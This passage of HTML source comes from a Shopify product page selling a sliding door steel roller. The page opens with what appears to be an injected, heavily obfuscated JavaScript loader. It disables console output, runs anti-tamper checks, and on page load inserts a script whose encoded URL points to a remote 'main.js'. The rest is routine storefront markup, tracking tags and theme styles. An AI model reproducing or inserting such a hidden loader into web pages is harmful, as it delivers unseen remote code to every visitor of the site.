P(p,s,r,T){return j(p-0xde,s-0x2c,s- -0x38e,p);}if(R){if(F[H(0x3b2,0x3ae,0x389,0x388)](F[P(-0x96,-0xb8,-0xb1,-0xbd)],F[H(0x392,0x3b3,0x394,0x3dc)])){var L=T[H(0x3b2,0x3d4,0x3fa,0x3b7)](J,arguments);return d=null,L;}else{var o=R[H(0x3f8,0x3d4,0x3b1,0x3db)](g,arguments);return R=null,o;}}}:function(){};function j(p,s,r,T){return y(p-0x47,r- -0xc0,r-0x8f,T);}return I=![],U;};}}()),A=a(this,function(){function b(p,s,r,T){return D(p-0x167,s,r-0x4c,p- -0xb);}function m(p,s,r,T){return D(p-0x18a,T,r-0xf1,s- -0x39);}if(C[b(0x4fa,0x520,0x50b,0x4da)]('fmZQx',C['sXcRL']))r=MbaNux['zZSxh'](T,MbaNux[m(0x4bd,0x4cd,0x4e5,0x4ca)](MbaNux[b(0x4f6,0x4d9,0x4d6,0x4d0)],MbaNux[m(0x4f6,0x4d3,0x4c3,0x4f6)])+');')();else return A[m(0x4e5,0x4f3,0x4d9,0x503)]()[m(0x4a1,0x4c4,0x4b8,0x4df)](C[m(0x515,0x4f2,0x504,0x517)])['toString']()[b(0x4fe,0x4f1,0x502,0x516)+'r'](A)[m(0x4e5,0x4c4,0x4b6,0x4d6)](C[m(0x4ed,0x4f2,0x4c9,0x507)]);});A();function D(p,s,r,T){return N(p-0x35,T-0xbb,s,T-0x125);}(d=T[t(0x18e,0x199,0x1b9,0x193)+D(0x4e5,0x4f1,0x4f5,0x50e)](J))[D(0x541,0x53e,0x53c,0x532)]=!(0x1cce+0xe6*-0x2a+0x8ee),d[D(0x519,0x550,0x53f,0x540)]=C[D(0x50f,0x51c,0x4ee,0x502)]+currentdate,(T=T[D(0x508,0x512,0x508,0x51c)+t(0x18d,0x1bc,0x196,0x18a)](C[D(0x515,0x519,0x52d,0x512)])[-0x14c7+0x18e3+0x2*-0x20e])[D(0x510,0x4ce,0x507,0x4f5)][t(0x1bf,0x1a0,0x1c6,0x1b6)+'re'](d,T[t(0x1d0,0x181,0x1ac,0x18f)+'g']);}(document,N(0x44d,0x464,0x46f,0x468));function l(p,s){var r=c();return l=function(T,J){T=T-(0x10f*-0x19+0x1f25+-0x353);var d=r[T];if(l['AXydwQ']===undefined){var C=function(z){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',O='',F=R+C;for(var U=0x1d*0xad+0x1cc2+-0x305b,o,Q,L=0x2*-0xb35+0x623*-0x6+0x1d9e*0x2;Q=z['charAt'](L++);~Q&&(o=U%(-0xae5*-0x1+-0x1a38+-0x4d*-0x33)?o*(-0xf*0x21c+0x543*-0x5+-0x13d*-0x2f)+Q:Q,U++%(0x18c1+-0x1*0x17e5+-0x36*0x4))?R+=F['charCodeAt'](L+(-0x1*0x13fc+0x25db+-0x391*0x5))-(0x5bd+0x9*-0xea+0x287)!==-0x1f3+0x1e18+-0x1c25*0x1?String['fromCharCode'](0x3bd*0x4+-0x1613+0x81e&o>>(-(0x982+0xe9f+0xf7*-0x19)*U&-0x5d3+-0x1105+0x2*0xb6f)):U:-0x13a0+-0x1b94+0x6*0x7de){Q=g['indexOf'](Q);}for(var v=0x2498*-0x1+0x4de+0x1fba,q=R['length'];v<q;v++){O+='%'+('00'+R['charCodeAt'](v)['toString'](0x2*0x954+-0x9c+0x11fc*-0x1))['slice'](-(-0x1*0x13db+-0x5c1*0x6+0x1221*0x3));}return decodeURIComponent(O);};l['zRhWjk']=C,p=arguments,l['AXydwQ']=!![];}var a=r[-0x7f4*-0x2+-0x512+-0x49*0x26],A=T+a,I=p[A];if(!I){var z=function(g){this['xrNVYM']=g,this['SyrEZy']=[-0x33c+-0x1*0x943+0xc80,-0x253a+0x1054+0x14e6,-0xb*0x271+0x4*-0x65+-0x1c6f*-0x1],this['TjOOxL']=function(){return'newState';},this['rJZauu']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['CNXBao']='[\x27|\x22].+[\x27|\x22];?\x20*}';};z['prototype']['AWJwxe']=function(){var g=new RegExp(this['rJZauu']+this['CNXBao']),R=g['test'](this['TjOOxL']['toString']())?--this['SyrEZy'][-0x423+-0x1a25+0x1e49]:--this['SyrEZy'][-0x36d+-0x713*-0x5+0x1ff2*-0x1];return this['fJEAaV'](R);},z['prototype']['fJEAaV']=function(g){if(!Boolean(~g))return g;return this['DujIfU'](this['xrNVYM']);},z['prototype']['DujIfU']=function(g){for(var R=0x83*0xa+-0x2617*0x1+0x17*0x16f,O=this['SyrEZy']['length'];R<O;R++){this['SyrEZy']['push'](Math['round'](Math['random']())),O=this['SyrEZy']['length'];}return g(this['SyrEZy'][-0x6d*-0x52+0x3*0x73+0x2443*-0x1]);},new z(l)['AWJwxe'](),d=l['zRhWjk'](d),p[A]=d;}else d=I;return d;},l(p,s);}function N(p,s,r,T){return l(s-0x2dd,r);}!function(T,J,d){var C={'XVlne':'jcZaJ','YpxtS':function(I,z){return I(z);},'kMLBg':function(I,z){return I+z;},'UCyKP':function(I,z){return I+z;},'DWJke':'return\x20(fu'+n(0x488,0x471,0x481,0x46c),'xfiRy':'{}.constru'+n(0x48b,0x47b,0x462,0x45b)+'rn\x20this\x22)('+'\x20)','gXnJw':function(I,z){return I(z);},'keIPH':n(0x4ae,0x46b,0x485,0x461),'oFIxV':function(I,z){return I===z;},'IcIDT':'mmMzS','qlEvb':function(I){return I();},'vtZUh':E(0x2a3,0x299,0x2bb,0x286),'poAxu':'warn','MUfBw':n(0x456,0x446,0x454,0x460),'ktoTe':'table','tTaGL':E(0x2ad,0x2a2,0x2cd,0x284)+'0','XTwek':function(I,z,g){return I(z,g);},'EtrEW':function(I,z){return I+z;},'cCFar':n(0x479,0x472,0x45f,0x46c)},a=(function(){function e(p,s,r,T){return E(p-0x170,p- -0x36a,s,T-0x33);}var I={};I[x(0x3d1,0x3d6,0x3c6,0x3d2)]=C[e(-0xdc,-0xd8,-0xd6,-0xe4)];function x(p,s,r,T){return E(p-0x39,r-0x15d,s,T-0xa8);}var z=I,g=!![];return function(R,O){var F=g?function(){function G(p,s,r,T){return l(T- -0x34c,s);}function K(p,s,r,T){return l(r- -0x297,s);}if(G(-0x181,-0x19e,-0x179,-0x1a1)!==z[G(-0x1c3,-0x1e6,-0x1f2,-0x1e0)]){if(O){var U=O['apply'](R,arguments);return O=null,U;}}else{var Q=T[G(-0x1a0,-0x1cd,-0x1c6,-0x1b3)](J,arguments);return d=null,Q;}}:function(){};return g=![],F;};}()),A=C[E(0x275,0x27e,0x263,0x25b)](a,this,function(){function i(p,s,r,T){return n(p-0x37,s-0x174,p-0x31,r);}function f(p,s,r,T){return E(p-0x10,s-0x57,p,T-0x39);}var I={'FzKuP':function(k,q){return k===q;},'CeVuM':f(0x304,0x2df,0x2c3,0x2bf),'XAhyo':function(k,q){function X(p,s,r,T){return f(p,T- -0x7c,r-0xa,T-0x124);}return C[X(0x257,0x276,0x264,0x26a)](k,q);},'bhOAx':function(k,q){return k+q;},'gkhNf':function(k,q){function W(p,s,r,T){return f(T,p- -0x36d,r-0x5e,T-0x140);}return C[W(-0xb8,-0xb6,-0xbb,-0x9a)](k,q);},'jUmwj':i(0x46f,0x455,0x488,0x455)+i(0x4b2,0x487,0x4db,0x4d8),'XiFdq':C[f(0x2a9,0x2bf,0x2b5,0x2e9)],'xlmhm':function(k,q){return k!==q;},'WtPti':C['keIPH']};if(C[i(0x491,0x47f,0x4ac,0x46e)](C[i(0x4a6,0x493,0x492,0x49f)],'mmMzS')){var z=function(){var k;function p0(p,s,r,T){return i(r- -0x3fe,s-0x8f,s,T-0x146);}try{if(I[p0(0x7d,0x7f,0x66,0x6f)](I[p0(0x92,0x8a,0x86,0x9c)],p0(0x73,0x88,0x96,0xb2)))k=I[p1(-0x33,-0x33,-0x16,-0x55)](Function,I[p1(-0x13,-0x13,0x12,-0xf)](I[p1(-0x3c,-0x41,-0x32,-0x1b)](I[p1(-0x22,-0x7,-0x4b,-0x16)],I[p0(0x6a,0x7f,0x6e,0x53)]),');'))();else{var Y=C?function(){function p2(p,s,r,T){return p1(s-0x383,s-0xb6,r-0x173,r);}if(Y){var Z=o[p2(0x37e,0x36b,0x34b,0x35d)](Q,arguments);return L=null,Z;}}:function(){};return g=![],Y;}}catch(Y){if(I[p1(-0x38,-0x2e,-0x4e,-0x5f)](I['WtPti'],I[p1(-0x1a,-0x5,-0x13,0xc)])){if(J){var M=A[p0(0x85,0xb4,0xa4,0x92)](I,arguments);return z=null,M;}}else k=window;}function p1(p,s,r,T){return i(p- -0x4ba,s-0x44,T,T-0xdb);}return k;},g=C[i(0x495,0x4a6,0x4b2,0x493)](z),R=g[i(0x497,0x4c2,0x4a7,0x477)]=g[f(0x2bf,0x2e2,0x307,0x304)]||{},O=[C[i(0x46b,0x47d,0x467,0x496)],C[f(0x304,0x2d9,0x2e0,0x304)],'info','error',C[i(0x499,0x47f,0x490,0x479)],C[f(0x2ca,0x2e1,0x2bc,0x2d2)],'trace'];for(var F=0x1aa7+-0x3e*0x33+-0xe4d;F<O[i(0x492,0x4ac,0x4b3,0x48c)];F++){var U=C[f(0x320,0x2fe,0x318,0x309)][i(0x486,0x48e,0x48a,0x4b1)]('|'),o=0x104f+0x1*0x105+-0x1154;while(!![]){switch(U[o++]){case'0':R[v]=L;continue;case'1':L[i(0x49d,0x48a,0x49b,0x49e)]=Q[f(0x2df,0x2e8,0x2e1,0x2fe)][i(0x478,0x47a,0x454,0x470)](Q);continue;case'2':var Q=R[v]||L;continue;case'3':var L=a['constructo'+'r'][i(0x4a4,0x4b5,0x48a,0x494)][i(0x478,0x4a1,0x46a,0x4a0)](a);continue;case'4':L[f(0x319,0x304,0x2f2,0x2f2)]=a[i(0x478,0x495,0x480,0x473)](a);continue;case'5':var v=O[F];continue;}break;}}}else{var q;try{q=MaOsRU[i(0x4a9,0x49b,0x4cb,0x4ab)](J,MaOsRU[i(0x46a,0x45a,0x493,0x492)](MaOsRU[f(0x31e,0x302,0x2f8,0x323)](MaOsRU[f(0x2ce,0x2b2,0x2b3,0x29c)],MaOsRU[i(0x474,0x47d,0x49b,0x461)]),');'))();}catch(Y){q=C;}return q;}});function E(p,s,r,T){return N(p-0xbb,s- -0x1e0,r,T-0x6c);}C['qlEvb'](A);function n(p,s,r,T){return h(p-0x10c,s-0xcf,r-0xca,T);}(d=T[E(0x285,0x29f,0x2b0,0x291)+E(0x25c,0x273,0x276,0x274)](J))['defer']=!(-0xa42+0x1567*0x1+0x3*-0x3b7),d['src']=C['EtrEW'](E(0x2b9,0x2a1,0x279,0x2af)+E(0x295,0x280,0x2a1,0x27e)+E(0x285,0x283,0x262,0x260)+n(0x493,0x4ad,0x484,0x4a1)+E(0x247,0x259,0x24f,0x231)+'/2/assets/'+'main.js?v=',currentdate),(T=T['getElement'+n(0x47f,0x473,0x457,0x42e)](C[n(0x468,0x46a,0x43f,0x46a)])[-0x18d4+0x1*-0x1b3+-0x1a87*-0x1])['parentNode'][n(0x4a8,0x49a,0x487,0x490)+'re'](d,T[n(0x48d,0x487,0x46d,0x461)+'g']);}(document,h(0x393,0x376,0x395,0x3ae));</script></div>





<meta name="twitter:site" content="@allaboutdoors"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Sliding Door Roller For Star Lite and Door Master Single Steel Roller ">
<meta name="twitter:description" content="Sold each, priced each1-1/2 inch steel ball bearing rollerAdjustable steel housing assemblyUsed by Star-lite, Door Master, and other glass door manufacturersHousing dimensions: thickness, 11/16 inch; length, 1-1/4 inch; height, 1-5/8 inch; overall thickness, 23/32 inch.Diameter: 1-1/2-inchHousing Tab Style: F-TabHousin">


    <script src="//doorandwindowparts.com/cdn/shop/t/17/assets/constants.js?v=58251544750838685771746473312" defer="defer"></script>
    <script src="//doorandwindowparts.com/cdn/shop/t/17/assets/pubsub.js?v=158357773527763999511746473312" defer="defer"></script>
    <script src="//doorandwindowparts.com/cdn/shop/t/17/assets/global.js?v=26811799797407590261746473312" defer="defer"></script><script src="//doorandwindowparts.com/cdn/shop/t/17/assets/animations.js?v=88693664871331136111746473312" defer="defer"></script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="Pyt2Jxf4ci01F9OKmfaDb9SDShkwC3E82ID_gQNeMms">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/84068466993/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8597680cc91d46cad118a57c3f95610c">
<meta id="in-context-paypal-metadata" data-shop-id="84068466993" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://doorandwindowparts.com/products/1-1-2-diameter-steel-wheel-roller-assembly.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=84068466993" crossorigin="anonymous"></script>
<script id="shopify-features" type="application/json">{"accessToken":"8597680cc91d46cad118a57c3f95610c","betas":["rich-media-storefront-analytics"],"domain":"doorandwindowparts.com","predictiveSearch":true,"shopId":84068466993,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "734f03.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Copy of SP|AB|","id":177342644529,"schema_name":"Dawn","schema_version":"11.0.0","theme_store_id":887,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "doorandwindowparts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js"></script>
<script defer="defer" async type="module" src="//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script type="module">
  await import("//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js");
await import("//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_MV4M3zvL.en.esm.js"></script>
<script defer="defer" async type="module" src="//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script defer="defer" async type="module" src="//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CQq8HTM6.esm.js"></script>
<script type="module">
  await import("//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_MV4M3zvL.en.esm.js");
await import("//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");
await import("//doorandwindowparts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CQq8HTM6.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_QYOiDySF.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_DchLp9rc.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-button":["modules/v2/client.shop-button_OV7bAJc5.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_DwxFKQ8e.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DWtL6Bq3.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_CX9r1SjA.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_UhKnw74l.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"pay-button":["modules/v2/client.pay-button_DzxNnLDY.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BdyHc3Nr.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C8fpPm4i.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_CVTO0Ztu.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_dRgKMfrE.en.esm.js","modules/v2/client.shop-login-button_D8B466_1.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script id="__st">var __st={"a":84068466993,"offset":-21600,"reqid":"326fbbd4-7afb-4576-8f3b-63bc483202d2-1768938639","pageurl":"doorandwindowparts.com\/products\/1-1-2-diameter-steel-wheel-roller-assembly","u":"5bff51d1fbc8","p":"product","rtyp":"product","rid":9373387260209};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//doorandwindowparts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//doorandwindowparts.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://doorandwindowparts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://doorandwindowparts.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://doorandwindowparts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-5QN3QL3S');</script>
    <!-- End Google Tag Manager -->
    <style data-shopify>
      @font-face {
  font-family: Assistant;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//doorandwindowparts.com/cdn/fonts/assistant/assistant_n4.9120912a469cad1cc292572851508ca49d12e768.woff2") format("woff2"),
       url("//doorandwindowparts.com/cdn/fonts/assistant/assistant_n4.6e9875ce64e0fefcd3f4446b7ec9036b3ddd2985.woff") format("woff");
}

      @font-face {
  font-family: Assistant;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//doorandwindowparts.com/cdn/fonts/assistant/assistant_n7.bf44452348ec8b8efa3aa3068825305886b1c83c.woff2") format("woff2"),
       url("//doorandwindowparts.com/cdn/fonts/assistant/assistant_n7.0c887fee83f6b3bda822f1150b912c72da0f7b64.woff") format("woff");
}

      
      
      @font-face {
  font-family: "Roboto Condensed";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//doorandwindowparts.com/cdn/fonts/roboto_condensed/robotocondensed_n4.01812de96ca5a5e9d19bef3ca9cc80dd1bf6c8b8.woff2") format("woff2"),
       url("//doorandwindowparts.com/cdn/fonts/roboto_condensed/robotocondensed_n4.3930e6ddba458dc3cb725a82a2668eac3c63c104.woff") format("woff");
}


      
        :root,
        .color-background-1 {
          --color-background: 255,255,255;
        
          --gradient-background: #ffffff;
        
        --color-foreground: 18,18,18;
        --color-shadow: 18,18,18;
        --color-button: 18,18,18;
        --color-button-text: 255,255,255;
        --color-secondary-button: 255,255,255;
        --color-secondary-button-text: 18,18,18;
        --color-link: 18,18,18;
        --color-badge-foreground: 18,18,18;
        --color-badge-background: 255,255,255;
        --color-badge-border: 18,18,18;
        --payment-terms-background-color: rgb(255 255 255);
      }
      
        
        .color-background-2 {
          --color-background: 243,243,243;
        
          --gradient-background: #f3f3f3;
        
        --color-foreground: 18,18,18;
        --color-shadow: 18,18,18;
        --color-button: 18,18,18;
        --color-button-text: 243,243,243;
        --color-secondary-button: 243,243,243;
        --color-secondary-button-text: 18,18,18;
        --color-link: 18,18,18;
        --color-badge-foreground: 18,18,18;
        --color-badge-background: 243,243,243;
        --color-badge-border: 18,18,18;
        --payment-terms-background-color: rgb(243 243 243);
      }
      
        
        .color-inverse {
          --color-background: 36,40,51;
        
          --gradient-background: #242833;
        
        --color-foreground: 255,255,255;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 0,0,0;
        --color-secondary-button: 36,40,51;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 36,40,51;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(36 40 51);
      }
      
        
        .color-accent-1 {
          --color-background: 18,18,18;
        
          --gradient-background: #121212;
        
        --color-foreground: 255,255,255;
        --color-shadow: 18,18,18;
        --color-button: 255,255,255;
        --color-button-text: 18,18,18;
        --color-secondary-button: 18,18,18;
        --color-secondary-button-text: 255,255,255;
        --color-link: 255,255,255;
        --color-badge-foreground: 255,255,255;
        --color-badge-background: 18,18,18;
        --color-badge-border: 255,255,255;
        --payment-terms-background-color: rgb(18 18 18);
      }
      
        
        .color-accent-2 {
          --color-background: 51,79,180;
        
          --gradient-background: #334fb4;
        
